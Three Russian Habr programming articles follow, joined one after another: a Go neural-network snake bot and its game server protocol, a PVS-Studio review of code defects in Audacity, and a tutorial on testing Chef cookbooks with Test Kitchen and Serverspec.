В рамках задачи была написана библиотека для нейросети на языке Go. Изучая работу нейросети, я использовать видео-дневник [foo52ru](https://habr.com/ru/users/foo52ru/) и книгу Тарика Рашида – Создаём нейронную сеть.
Функция `CreateLayer(L []int)` создает нейронную сеть с необходимым количеством слоев и их размером. На каждом слое, кроме последнего, добавляется нейрон смещения. На первый слой подаем данные, а из последнего слоя получаем результат.
Пример:
```
CreateLayer([]int{9, 57, 3, 1})
```
Здесь мы создали нейронную сеть с девятью входами. Двумя скрытыми слоями по 57 и 3 нейрона и одним нейроном для получения результата. Нейроны смещения автоматически добавляются плюсом к тем, что мы задали.
Библиотека позволяет:
* Подавать данные на вход сети.
* Получать результат, обращаясь к последнему слою.
* Задавать правильные ответы и проводить обучение корректировкой весов связей.
Начальные веса связей задаются случайными значениями близкими к нулю. Для активации мы использовали логистическую функцию.
Обучение бота
-------------
Бот получает на вход поле размером 9х9 клеток, в середине которого находится голова змейки. Соответственно наша нейронная сеть будет иметь 81 вход. Порядок расположения клеток, подаваемых на вход, не имеет значения. Сеть при обучении «сама разберется», где что находится.
Для обозначения препятствий и других змеек я использовал значения от -1 до 0 (не включительно). Пустые клетки обозначались значением 0.01, а еда 0.99.
На выходе нейросети использовалось 5 нейронов для действий:
1. двигаться влево по оси Х;
2. вправо;
3. вверх по оси Y;
4. вниз;
5. делиться пополам.
Движение бота определял нейрон, который имеет самое большое значение на выходе.
### Шаг 0. Рандомайзер
Сперва был создан бот-рандомайзер. Так я называю бота, который ходит случайным образом. Он необходим для проверки эффективности нейронной сети. При правильном обучении нейросеть должна легко его обыгрывать.
### Шаг 1. Обучение без использования памяти
После каждого хода мы проводим корректировку весов связей, для того выходного нейрона, который указал наибольшее значение. Другие выходные нейроны не трогаем.
Для обучения подавались следующие значения:
* нашел еду: 0.99
* сделал движение в любом направлении: 0.5
* потерял клетку тела не найдя еду (для этого даётся 10 ходов): 0.2
* стоит на месте (ударился о препятствие или застрял): 0.1
* стоит на месте, имея одну клетку тела: 0.01
Пройдя такое обучение боты стали быстро обыгрывать рандомайзера, и я поставил задачу: создать ботов, которые будет обыгрывать этих.
#### А/Б тестирование
Для выполнения этой задачи была создана программа, которая делит змеек на две части в зависимости от конфигурации нейронной сети. На поле выпускалось по 20 змеек каждой конфигурации.
Все змейки, находящиеся под управлением одного бота, имели одну и ту же нейронную сеть. Чем больше было змеек в его управлении и чем чаще они сталкивались с разными задачами, тем быстрее проходило обучение. Если, например, одна змейка научилась избегать тупиков или делиться пополам, попав в тупик, то автоматически все змейки данного бота, приобретали эти умения.
Меняя конфигурацию нейронной сети можно получить хорошие результаты, но этого не достаточно. Для дальнейшего улучшения алгоритма я решил использовать память на несколько ходов.
### Шаг 2. Обучение с использованием памяти
Для каждого бота я создал память на 8 ходов. В память было записано состояние поля и ход, который предлагал бот. После этого я проводил корректировку весов для всех восьми состояний, которые предшествовали ходу. Для этого я использовал единый коэффициент корректировки, независимый от глубины хода. Таким образом, каждый ход приводил к корректировке весов не один раз, а восемь.
Как и ожидалось, боты с памятью начали быстро обыгрывать ботов, которые обучались без использования памяти.
### Шаг 3. Снижение коэффициента корректировки в зависимости от глубины памяти
Далее я попробовал снижать коэффициент корректировки, в зависимости от глубины памяти. За последний сделанный ход был установлен самый большой коэффициент корректировки весов. За ход, который предшествовал ему, коэффициент корректировки снижался и так далее по всей памяти.

Линейное снижение коэффициента корректировки в зависимости от глубины памяти привело к тому, что новые боты стали обыгрывать тех, у которых использовался единый коэффициент.
Далее я попробовал использовать логарифмическое снижение коэффициента корректировки. Коэффициент снижался в два раза, в зависимости от глубины памяти на каждый ход. Таким образом, ходы, которые были сделаны «давно», оказывали значительно меньшее влияние на обучение, чем «свежие» ходы.
Боты, имеющие логарифмическое снижение коэффициента корректировки, стали побеждать ботов с линейной зависимостью.
Сервер для ботов
----------------
Как выяснилось, улучшать уровень «прокачки» ботов можно бесконечно. И я решил создать сервер, где могли бы соревноваться разработчики между собой (независимо от языка программирования) в написании эффективного алгоритма для Змеек.
### Протокол
Для авторизации нужно отправить GET запрос к каталогу «game» и указать имя пользователя, например:
```
.../game/?user=masterdak
```
Вместо «…» нужно указать адрес сайта и порт, где развернут сервер.
Далее сервер выдаст ответ в формате JSON с указанием сессии:
```
{"answer":"Hellow, masterdak!","session":"f4f559d1d2ed97e0616023fb4a84f984"}
```
После этого можно запросить карту и координаты змейки на поле, добавив к запросу сессию:
```
.../game/?user=masterdak&session=f4f559d1d2ed97e0616023fb4a84f984
```
Сервер выдаст примерно такой ответ:
```
{
"answer": "Sent game data.",
"data": {
"area": [
["...большой числовой массив..."]
],
"snakes": [
{
"num": 0,
"body": [
{
"x": 19,
"y": 24
},
{
"x": 19,
"y": 24
},
{
"x": 19,
"y": 24
}
],
"energe": 4,
"dead": false
}
]
}
}
```
В поле **area** будет указано состояние игрового поля с такими значениями:
```
0 //пустое поле
-1 //еда
-2 //стена
2 //голова змейки
1 //тело змейки
```
Далее последует массив со змейками, которые находятся в вашем управлении.
Тело змейки находится в массиве **body**. Как видно все тело змейки (включая голову — первая ячейка) в начале находятся на одной позиции «x»: 19, «y»: 24. Это связано с тем, что в начале игры змейки вылазят из норы, которая на поле определяется одной клеткой. Далее, координаты тела и головы будут отличаться.
Следующие структуры (пример на языке Go) определяют все варианты ответа сервера:
```
type respData struct {
Answer string
Session string
Data struct {
Area [][]int
Snakes []struct {
Num int
Body []Cell
Energe int
Dead bool
}
}
}
type Cell struct {
X int
Y int
}
```
Далее необходимо отправить ход, который делает змейка, добавив **move** к GET запросу, например:
```
...&move=u
```
**u** — означает команду вверх;
**d** — вниз;
**l** — влево;
**r** — вправо;
**/** — деление пополам.
Команда для нескольких змеек (например, для семи) будет выглядеть так:
```
...&move=ud/urld
```
Один символ — одна команда. Ответ должен содержать команду для всех змеек, находящихся под вашим управлением. В противном случае часть змеек могут не получить команду и будут продолжать старое действие.
Поле обновляется с интервалом 150 мс. Если в течение 60 секунд не поступит ни одной команды, сервер закроет соединение.
Ссылки
------
Дабы избежать хабраэффект, тем, кому будет интересно посмотреть, отправьте мне сообщение. В ответ я пришлю ip адрес своего сервера. Либо можете развернуть свой сервер, используя исходные коды программы.
Я не являюсь специалистом ни в программировании, ни в нейросетях. Поэтому могу допускать грубые ошибки. Код выкладываю «как есть». Буду рад, если более опытные разработчики, покажут на допущенные ошибки.
1. [Библиотека для нейронной сети вместе с игрой «Крестики-нолики»](https://github.com/masterdakgit/neuronetxo)
2. [Snake Master – Server](https://github.com/masterdakgit/Snake-Master)
3. [Snake Master – Bot](https://github.com/masterdakgit/SnakeMasterBot)
4. [SnakeWorld2](https://github.com/masterdakgit/SnakeWorld2)
**UPD**
Временно выкладываю [IP адрес сервера](http://84.201.140.232:8080). Сейчас там запущен только один бот-рандомайзер (SnakeBot0). Надеюсь, сервер упадет не так быстро. | https://habr.com/ru/post/451070/ | null | ru | null |
# Обзор дефектов кода музыкального софта. Часть 2. Audacity

Цикл статей про обзор дефектов кода музыкально софта продолжается. Вторым претендентом для анализа выбран аудиоредактор Audacity. Это программа очень популярна и широко используется, как любителями, так и профессионалами в музыкальной индустрии. В этой статье описание фрагментов кода будет дополнительно сопровождаться популярными мемами. Скучно не будет!
Введение
--------
[Audacity](http://www.audacityteam.org/home/) — свободный многоплатформенный аудиоредактор звуковых файлов, ориентированный на работу с несколькими дорожками. Программа распространяется с открытым исходным кодом и работает под управлением таких операционных систем, как Microsoft Windows, Linux, Mac OS X, FreeBSD и других.
Audacity активно пользуется сторонними библиотеками, поэтому из анализа был исключён каталог *lib-src*, в котором содержалось ещё около тысячи файлов с исходным кодом разных библиотек. В статью вошли только наиболее интересные ошибки. Для просмотра полного отчёта авторы могут самостоятельно проверить проект, запросив в поддержке временный ключ.
[PVS-Studio](https://www.viva64.com/ru/pvs-studio/) — это инструмент для выявления ошибок в исходном коде программ, написанных на языках С, C++ и C#. Работает в среде Windows и Linux.
Copy-Paste — он везде!
----------------------

[V523](https://www.viva64.com/ru/w/v523/) The 'then' statement is equivalent to the 'else' statement. AButton.cpp 297
```
AButton::AButtonState AButton::GetState()
{
....
if (mIsClicking) {
state = mButtonIsDown ? AButtonOver : AButtonDown; //ok
}
else {
state = mButtonIsDown ? AButtonDown : AButtonOver; //ok
}
}
}
else {
if (mToggle) {
state = mButtonIsDown ? AButtonDown : AButtonUp; // <= fail
}
else {
state = mButtonIsDown ? AButtonDown : AButtonUp; // <= fail
}
}
return state;
}
```
Приведённый фрагмент кода — идеальный претендент для копирования: достаточно поменять условное выражение и пару констант. К сожалению, автор не довёл дело до конца и оставил в коде две идентичных ветви кода.
Ещё несколько странных мест:
* V523 The 'then' statement is equivalent to the 'else' statement. ASlider.cpp 394
* V523 The 'then' statement is equivalent to the 'else' statement. ExpandingToolBar.cpp 297
* V523 The 'then' statement is equivalent to the 'else' statement. Ruler.cpp 2422
Другой пример:
[V501](https://www.viva64.com/ru/w/v501/) There are identical sub-expressions 'buffer[remaining — WindowSizeInt — 2]' to the left and to the right of the '-' operator. VoiceKey.cpp 309
```
sampleCount VoiceKey::OnBackward (
const WaveTrack & t, sampleCount end, sampleCount len)
{
....
int atrend = sgn(buffer[remaining - 2]-buffer[remaining - 1]);
int ztrend = sgn(buffer[remaining - WindowSizeInt - 2] -
buffer[remaining - WindowSizeInt - 2]);
....
}
```
При втором вызове функции *sgn()* в неё передаётся разность одинаковых значений. Скорее всего, хотели получить разницу между соседними элементами буфера, но забыли изменить двойку на единицу после копирования фрагмента строки.
Неправильное использование функций
----------------------------------

[V530](https://www.viva64.com/ru/w/v530/) The return value of function 'remove' is required to be utilized. OverlayPanel.cpp 31
```
bool OverlayPanel::RemoveOverlay(Overlay *pOverlay)
{
const size_t oldSize = mOverlays.size();
std::remove(mOverlays.begin(), mOverlays.end(), pOverlay);
return oldSize != mOverlays.size();
}
```
Неправильное использование функции *std::remove()* так распространено, что такой пример приведён в документации к этой диагностике. Поэтому, чтобы снова не копировать описание из документации, я просто приведу исправленный вариант:
```
bool OverlayPanel::RemoveOverlay(Overlay *pOverlay)
{
const size_t oldSize = mOverlays.size();
mOverlays.erase(std::remove(mOverlays.begin(), mOverlays.end(),
pOverlay), mOverlays.end());
return oldSize != mOverlays.size();
}
```

[V530](https://www.viva64.com/ru/w/v530/) The return value of function 'Left' is required to be utilized. ASlider.cpp 973
```
wxString LWSlider::GetTip(float value) const
{
wxString label;
if (mTipTemplate.IsEmpty())
{
wxString val;
switch(mStyle)
{
case FRAC_SLIDER:
val.Printf(wxT("%.2f"), value);
break;
case DB_SLIDER:
val.Printf(wxT("%+.1f dB"), value);
if (val.Right(1) == wxT("0"))
{
val.Left(val.Length() - 2); // <=
}
break;
....
}
```
Вот как выглядит прототип функции *Left()*:
```
wxString Left (size_t count) const
```
Очевидно, что строка *val* не изменится. Скорее всего, изменённую строку хотели сохранить обратно в *val*, но не прочли документацию к функции.
Страшный сон пользователей ПК
-----------------------------

[V590](https://www.viva64.com/ru/w/v590/) Consider inspecting this expression. The expression is excessive or contains a misprint. ExtImportPrefs.cpp 600
```
void ExtImportPrefs::OnDelRule(wxCommandEvent& WXUNUSED(event))
{
....
int msgres = wxMessageBox (_("...."), wxYES_NO, RuleTable);
if (msgres == wxNO || msgres != wxYES)
return;
....
}
```
Многие пользователи компьютерных программ когда-нибудь нажимали «не туда» и пытались отменить действие… Так вот найденная ошибка в Audacity заключается в том, что условие, проверяющее нажатую кнопку в диалоговом окне, не зависит от того, нажали на «No» или нет :D
Вот как выглядит таблица истинности для приведённого фрагмента кода:
Все подобные ошибки в условиях собраны в статье "[Логические выражения в C/C++. Как ошибаются профессионалы](https://www.viva64.com/ru/b/0390/)".
«while» или «if»?
-----------------

[V612](https://www.viva64.com/ru/w/v612/) An unconditional 'return' within a loop. Equalization.cpp 379
```
bool EffectEqualization::ValidateUI()
{
while (mDisallowCustom && mCurveName.IsSameAs(wxT("unnamed")))
{
wxMessageBox(_("...."),
_("EQ Curve needs a different name"),
wxOK | wxCENTRE,
mUIParent);
return false;
}
....
}
```
Вот такой цикл написал автор, который выполняется 1 или 0 итераций. Если тут нет ошибки, то нагляднее будет переписать на использование оператора *if*.
Использование std::unique\_ptr
------------------------------

[V522](https://www.viva64.com/ru/w/v522/) Dereferencing of the null pointer 'mInputStream' might take place. FileIO.cpp 65
```
std::unique_ptr mInputStream;
std::unique\_ptr mOutputStream;
wxInputStream & FileIO::Read(void \*buf, size\_t size)
{
if (mInputStream == NULL) {
return \*mInputStream;
}
return mInputStream->Read(buf, size);
}
wxOutputStream & FileIO::Write(const void \*buf, size\_t size)
{
if (mOutputStream == NULL) {
return \*mOutputStream;
}
return mOutputStream->Write(buf, size);
}
```
Очень странный код обнаружил анализатор. Разыменование указателей происходит в любом случае, независимо от того, равен он нулю или нет.
[V607](https://www.viva64.com/ru/w/v607/) Ownerless expression. LoadEffects.cpp 340
```
void BuiltinEffectsModule::DeleteInstance(IdentInterface *instance)
{
// Releases the resource.
std::unique_ptr < Effect > {
dynamic_cast(instance)
};
}
```
Пример очень интересного применения *unique\_ptr*. Этот «однострочник» (без учёта форматирования) служит для того, чтобы создать *unique\_ptr* и тут же его уничтожить, освободив при этом указатель *instance*.
Разное
------

[V779](https://www.viva64.com/ru/w/v779/) Unreachable code detected. It is possible that an error is present. ToolBar.cpp 706
```
void ToolBar::MakeRecoloredImage( teBmps eBmpOut, teBmps eBmpIn )
{
// Don't recolour the buttons...
MakeMacRecoloredImage( eBmpOut, eBmpIn );
return;
wxImage * pSrc = &theTheme.Image( eBmpIn );
....
}
```
Анализатор обнаружил недостижимый код из-за безусловного оператора *return* в коде.
[V610](https://www.viva64.com/ru/w/v610/) Undefined behavior. Check the shift operator '<<'. The left operand '-1' is negative. ExportFFmpeg.cpp 229
```
#define AV_VERSION_INT(a, b, c) (a<<16 | b<<8 | c)
ExportFFmpeg::ExportFFmpeg() : ExportPlugin()
{
....
int canmeta = ExportFFmpegOptions::fmts[newfmt].canmetadata;
if (canmeta && (canmeta == AV_VERSION_INT(-1,-1,-1) // <=
|| canmeta <= avfver))
{
SetCanMetaData(true,fmtindex);
}
....
}
```
Намерено делают сдвиг отрицательного числа, что может приводить к неочевидным проблемам.
[V595](https://www.viva64.com/ru/w/v595/) The 'clip' pointer was utilized before it was verified against nullptr. Check lines: 4094, 4095. Project.cpp 4094
```
void AudacityProject::AddImportedTracks(....)
{
....
WaveClip* clip = ((WaveTrack*)newTrack)->GetClipByIndex(0);
BlockArray &blocks = clip->GetSequence()->GetBlockArray();
if (clip && blocks.size())
{
....
}
....
}
```
В этом условии проверять указатель *clip* уже поздно, он был разыменован строкой выше.
Ещё несколько опасных мест:
* V595 The 'outputMeterFloats' pointer was utilized before it was verified against nullptr. Check lines: 5246, 5255. AudioIO.cpp 5246
* V595 The 'buffer2' pointer was utilized before it was verified against nullptr. Check lines: 404, 409. Compressor.cpp 404
* V595 The 'p' pointer was utilized before it was verified against nullptr. Check lines: 946, 974. ControlToolBar.cpp 946
* V595 The 'mParent' pointer was utilized before it was verified against nullptr. Check lines: 1890, 1903. LV2Effect.cpp 1890
[V583](https://www.viva64.com/ru/w/v583/) The '?:' operator, regardless of its conditional expression, always returns one and the same value: true. TimeTrack.cpp 296
```
void TimeTrack::WriteXML(XMLWriter &xmlFile) const
{
....
// MB: so why don't we just call Invalidate()? :)
mRuler->SetFlip(GetHeight() > 75 ? true : true);
....
}
```
Похоже один из разработчиков догадался, что такой код не имеет смысла, но вместо исправления кода, решил его прокомментировать.
[V728](https://www.viva64.com/ru/w/v728/) An excessive check can be simplified. The '||' operator is surrounded by opposite expressions '!j->hasFixedBinCount' and 'j->hasFixedBinCount'. LoadVamp.cpp 169
```
wxArrayString VampEffectsModule::FindPlugins(....)
{
....
if (.... ||
!j->hasFixedBinCount ||
(j->hasFixedBinCount && j->binCount > 1))
{
++output;
continue;
}
....
}
```
Условие является избыточным. Его можно упростить до такого варианта:
```
!j->hasFixedBinCount || j->binCount > 1
```
И ещё один пример такого кода:
* V728 An excessive check can be simplified. The '||' operator is surrounded by opposite expressions '!j->hasFixedBinCount' and 'j->hasFixedBinCount'. LoadVamp.cpp 297
Заключение
----------
Вряд ли такие ошибки будут заметны конечному слушателю, но вот пользователям Audacity это может доставлять большие неудобства.
Другие обзоры:* [Обзор дефектов кода музыкального софта. Часть 1. MuseScore](https://habrahabr.ru/company/pvs-studio/blog/338808/)
* [Обзор дефектов кода музыкального софта. Часть 3. Rosegarden](https://habrahabr.ru/company/pvs-studio/blog/340730/)
Если вы знаете интересный софт для работы с музыкой и хотите увидеть его в обзоре, то присылайте названия мне на [почту](mailto:[email protected]).
Попробовать анализатор PVS-Studio на своём проекте очень легко, достаточно перейти на страницу [загрузки](https://www.viva64.com/ru/pvs-studio-download/).
[](https://www.viva64.com/en/b/0532/)
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Svyatoslav Razmyslov. [Code Defects in Music Software. Part 2. Audacity](https://www.viva64.com/en/b/0532/)
**Прочитали статью и есть вопрос?**Часто к нашим статьям задают одни и те же вопросы. Ответы на них мы собрали здесь: [Ответы на вопросы читателей статей про PVS-Studio, версия 2015](https://www.viva64.com/ru/a/0085/). Пожалуйста, ознакомьтесь со списком. | https://habr.com/ru/post/339816/ | null | ru | null |
# Тестируем Chef cookbook

Концепция *infrastructure as code* позволяет нам применять к инфраструктуре решения из мира разработки. Отдельные компоненты инфраструктуры в проектах часто повторяются. При интеграции таких компонентов наиболее удобный вариант – общие кукбуки. Код кукбуков постоянно меняется, фиксятся баги, появляется новый функционал. С помощью тестирования мы отслеживаем регрессии, контролируем обратную совместимость и внедряем новые фичи быстрее.
В этой статье мы познакомимся с инструментами для тестирования, напишем простой кукбук и тест к нему.
### Что тестируем
Сначала нам надо определиться с тем, что мы будем тестировать.
1. **Ruby Style Guide**. В Ruby мире нет style guide от разработчиков языка, но есть [style guide от сообщества](https://github.com/bbatsov/ruby-style-guide). Так как код кукбуков пишется на ruby, хорошо следовать практикам, которые уже есть в сообществе;
2. **Cookbook linter.** За время существования chef накопилось большое количество паттернов и анти-паттернов, их необходимо учитывать при написании кукбука;
3. **Интеграционное тестирование**. После внесения изменений необходимо проверить работоспособность кукбуков, пограничные условия и интеграцию с другими кукбуками.
#### Ruby Style Guide
Для проверки ruby на соответствие style guide используется утилита **Rubocop**.
Утилита ставится командой *gem install rubocop*, проверить код можно командой '*rubocop .*', большинство ошибок можно исправить автоматически, для этого надо воспользоваться опцией *-a*.
Если нужно для некоторых файлов отключить некоторые проверки, то надо создать файл *.rubocop.yml* и указать в нем исключения.
Пример. Для всех поддиректорий в директории *test* отключаем проверку на длину метода для файла *spec\_helper.rb:*
```
MethodLength:
Exclude:
- 'test/**/spec_helper.rb'
```
#### Cookbook linter
Стиль кукбуков и выявление известных ошибок осуществляется с помощью утилиты **Foodcritic**. Утилита ставится командой *gem install foodcritic*, запускается командой *foodcritic <путь до кукбука>*
Пример работы:
```
foodcritic .
FC017: LWRP does not notify when updated: ./providers/default.rb:32
```
В случае, если Foodcritic нашел какие-то проблемы, на сайте проекта <http://acrmp.github.io/foodcritic/> есть инструкции по их исправлению.
#### Интеграционное тестирование
Для интеграционного тестирования компания Chef выпустила утилиту **Test Kitchen**, <http://kitchen.ci>. Эта утилита подготавливает среду для тестирования и запускает ваши тесты. В простом случае Test Kitchen запускает виртуальную машину, в ней запускает chef-client и после прохождения chef-run запускает тесты.
Виртуальные машины запускаются через Vagrant. В качестве гипервизора можно использовать всё, что поддерживает Vagrant. Помимо использования виртуальных машин Test Kitchen умеет работать с публичными и приватными облаками.
Тесты можно писать с помощью различных фрейморков. Из коробки поддерживаются Bats, shUnit2, RSpec и Serverspec. Язык тестов Bash(Bats, shUnit2) или Ruby( RSpec, Serverspec). Одновременно один и тот же кукбук можно тестировать под разными операционными системами и с разными наборами тестов.
### Тестирование с помощью Test Kitchen
Для того, чтобы писать тесты и вообще работать с chef кукбуками в современном мире используется **Chef Development Kit**. ChefDK устанавливает собственную инсталляцию языка ruby и всех гемов, которы нужны для работы chef. Таким образом инсталяция chef не будет зависеть от вашего системного руби, это позволит избежать множества проблем с кросс-зависимостями gem-ов и и тд.
В поставку ChefDK входит сам chef и большинство нужных гемов. Если какого-то гема не хватает, то его можно установить командой:
*chef gem install <имя гема>*.
Скачать ChefDK под вашу платформу можно тут: <https://downloads.chef.io/chef-dk/>
### Тестируемый кукбук
Для обучения тестированию напишем простой кукбук *deploy-user* который будет создавать пользователя *deployer* и домашнюю директорию /home/deployer. В реальной жизни для создания пользователей можно(и нужно) пользоваться уже готовыми кукбукам [сообщества](https://supermarket.chef.io).
Для генерации скелета кукбука воспользуемся командой: *chef generate cookbook deploy-user*. На выходе получим директорию deploy-user с кукбуком.
**чем генерировать скелет?**Исторически пустой кукбук можно было создать командой *```
knife cookbook create
```* – Эта команда создает кукбук в директории, которая прописана в настройках knife, не создает скелет тестов, не создает chefignore файл, не создает git репозиторий, зато создает много лишних директорий под все сущности chef. Хотя, в 2010-ом году и это было очень круто =)
*```
berks cookbook
```* – создает скелет при помощи утилиты berkshelf(это как bundler в ruby мире)
*```
chef generate cookbook
```* – создает скелет при помощи утилиты chef из ChefDK.
berks cookbook и chef generate делают примерно одно и тоже. Разница в мелочах, которые мы не будем рассматривать в рамках этой статьи. В любом случае вы всегда можете добавить/удалить что вам нужно.
В конечном итоге можно написать несложный Thor/Rack таск, который учтет все ваши пожелания.
Создадим директорию *attributes* и файл *default.rb* в ней. В файле default.rb определим переменные с именем пользователя и его shell.
*attributes/default.rb*:
```
default['deploy-user']['username'] = 'deployer'
default['deploy-user']['shell'] = '/bin/bash'
```
В файле *recipes/default.rb* вызовем стандартный ресурс user и передадим ему наши параметры
*recipes/default.rb*:
```
user node['deploy-user']['username'] do
shell node['deploy-user']['shell']
supports manage_home: true
end
```
Для нашего примера такого простого кукбука будет вполне достаточно.
### kitchen.yml
Вся конфигурация Test Kitchen описывается одним файлом .kitchen.yml. Этот файл у нас уже есть, он был сгенерирован утилитой *chef*.
Давайте пройдемся по содержимому .kitchen.yml.
Конфиг разделен на секции, каждая секция отвечает за разные аспекты процесса тестирования.
Дефолтный **.kitchen.yml**:
```
---
driver:
name: vagrant
provisioner:
name: chef_zero
platforms:
- name: ubuntu-12.04
- name: centos-6.5
suites:
- name: default
run_list:
- recipe[deploy-user::default]
attributes:
```
В секции **driver** описываются параметры драйвера работы с виртуальными машинами. В простом случае мы используем Vagrant.
В секции **provisioner** мы указываем кто будет исполнять код тестируемого кукбука. В случае с Chef есть два варианта, chef-solo и chef-zero. В современном мире использовать chef-solo без особой необходимости не требуется. Также можно указать некоторые дополнительные опции, например, какую версию Chef ставить. Если ваш кукбук не работает с Chef 12, то можно явно указать версию *require\_chef\_omnibus: 11.18.6*.
Секция **platforms** описывает на каких ОС будет тестироваться наш кукбук. Например, добавить Ubuntu 14.04 можно так: ' *— name: ubuntu-14.04*'.
**ВАЖНО** для каждого драйвера и платформы существуют свои vagrant box-ы по умолчанию. Если вам нужно поменять настройки по умолчанию, то драйверу надо передать соответствующую команду.
Пример: гипервизор Parallels Desktop и custom box.
```
platforms:
- name: ubuntu-14.04
driver:
provider: parallels
box: express42/ubuntu-14.04
```
При такой записи(*company/image*) образ берется с сервиса <https://atlas.hashicorp.com>, вы можете указать просто url box-а через опцию *box\_url*.
Наконец, секция **suites** описывает набор рецептов, который необходимо выполнить перед запуском тестов. У нас один suite с именем default. В нем описан run-list с одним рецептом *deploy-user::default*. Это тот рецепт, в котом мы описывали создание пользователя.
#### Работа с Test Kitchen
Теперь посмотрим, что мы можем сделать с нашей кухней.
Посмотреть список машин и их состояние можно командой *kitchen list*. Заметьте, у нас описан только один suite, поэтому будут созданы только две машины: default-ubuntu-1404 и default-centos-70. Если бы мы описали еще один suite, то количество машин бы удвоилось. Конечное количество машин равно: количество *suites* умножить на количество *platforms*
Командой *kitchen converge* мы запустим создание виртуальных машин и запуск всех suites для всех платформ. Запустить один suite на одной платформе можно так: *kitchen converge default-ubuntu-1404*. Чтобы удалить все машины и вернуть всё как было существует команда *kitchen destroy*.
**как выключить виртуальную машину**Забавный факт, средствами Test Kitchen нельзя выключить машины не удаляя их. На Github об этом есть эпичная сага в нескольких ~~действиях~~ issue <https://github.com/test-kitchen/test-kitchen/issues/350>
После выполнения *kitchen converge* мы получим запущенные виртуальные машины с выполненным рецептом *default.rb* из нашего кукбука *deploy-user*.
Если в коде кукбука есть ошибки, chef-run прервется и будет показано место в коде, которое вызвало ошибку. Считаем, что chef-run прошел успешно =). Далее давайте проверим, действительно-ли suite отработал правильно и сделал, что мы от него ждали. С помощью команды *kitchen login default-ubuntu-1404* войдем на одну из машин.
Выполним команду *getent passwd deployer*:
```
deployer:x:1001:1001::/home/deployer:/bin/bash
```
И правда, пользователь deployer создан, используется верная home директория и используется нужным нам shell.
Теперь проверим, что для пользователя создана home директория и у нее верный владелец, группа и права доступа: *ls -lah /home/deployer/*.
```
drwxr-xr-x 2 deployer deployer 4096 Mar 15 23:12 .
drwxr-xr-x 4 root root 4096 Mar 15 23:12 ..
-rw-r--r-- 1 deployer deployer 220 Apr 8 2014 .bash_logout
-rw-r--r-- 1 deployer deployer 3637 Apr 8 2014 .bashrc
-rw-r--r-- 1 deployer deployer 675 Apr 8 2014 .profile
```
Действительно, домашняя директория существует и имеет верного владельца, группу и права доступа.
Ура, теперь вы умеете тестировать кукбуки!
Шутка =)
#### Тестирование
Для запуска тестов есть две команды *kitchen verify* и *kitchen test*.
*kitchen verify* ставит фреймворк для тестирования внутрь vm и запускает ваши тесты. Вы можете править ваши тесты и повторно запустить *verify*.
*kitchen test* запускает полный цикл тестирования. В первую очередь **выполняется kitchen destroy**, если до этого машина была создана, затем выполняются suites, прогоняются тесты и в конце иногда выполняется destroy. По умолчанию destroy производится, если тесты прошли успешно. Такое поведение можно переопределить через опции команды *kitchen test*.
В наши дни кукбуки принято тестировать фреймворком Serverspec, <http://serverspec.org>. Serverspec это расширение RSpec, которое предоставляет удобные примитивы для тестирования серверов. С выходом serverspec люди перестали писать тесты на чистом RSpec(как и на bash).
Если сейчас запустить *kitchen verify*, то мы увидим, что за нас написали пустой тест:
```
deploy-user::default
does something (PENDING: Replace this with meaningful tests)
Pending: (Failures listed here are expected and do not affect your suite's status)
1) deploy-user::default does something
# Replace this with meaningful tests
# /tmp/busser/suites/serverspec/default_spec.rb:8
Finished in 0.00185 seconds (files took 0.3851 seconds to load)
1 example, 0 failures, 1 pending
Finished verifying (0m36.87s).
```
Откроем файл *test/integration/default/serverspec/default\_spec.rb* и напишем тест на наш кукбук:
```
require 'spec_helper'
describe 'deploy-user::default' do
describe user('deployer') do
it { should exist }
it { should have_home_directory '/home/deployer' }
it { should have_login_shell '/bin/bash' }
end
describe file('/home/deployer') do
it { should be_directory }
it { should be_mode 755 }
it { should be_owned_by 'deployer' }
it { should be_grouped_into 'deployer' }
end
end
```
В коде описаны действия, которые мы делали на машине вручную.
Пользователь *deployer* должен существовать, иметь home директорию */home/deployer*, и иметь shell */bin/bash*.
*/home/deployer* должно быть директорией, иметь права доступа 755, владельца *deployer* и группу *deployer*.
В случае если мы нигде не ошиблись, то результат *kitchen verify* будет таким:
```
deploy-user::default
User "deployer"
should exist
should have home directory "/home/deployer"
should have login shell "/bin/bash"
File "/home/deployer"
should be directory
should be mode 755
should be owned by "deployer"
should be grouped into "deployer"
Finished in 0.10972 seconds (files took 0.306 seconds to load)
7 examples, 0 failures
Finished verifying (0m1.92s).
```
Ура, теперь вы умеете тестировать кукбуки!
#### Бонус. Unit тестирование
В мире Сhef также существует unit тестирование. Для него используется инструмент chefspec, <http://sethvargo.github.io/chefspec/>. Основное отличие от тестирования через Test Kitchen заключается в том, что создания виртуальных машин и запуска chef-run не происходит. Вместо этого проверяется вызов ресурса с нужными параметрами. Это может быть полезно, когда какие-то ресурсы нельзя протестировать обычным способом. Например, если выполнение ресурса зависит от внешней системы или требует специфического оборудования. Ну и такие тесты можно прогонять в любой CI системе. Из минусов стоит отметить, что таким способом сложно тестировать LWRP.
Пример такого теста можно посмотреть ниже.
*spec/unit/recipes/default\_spec.rb*
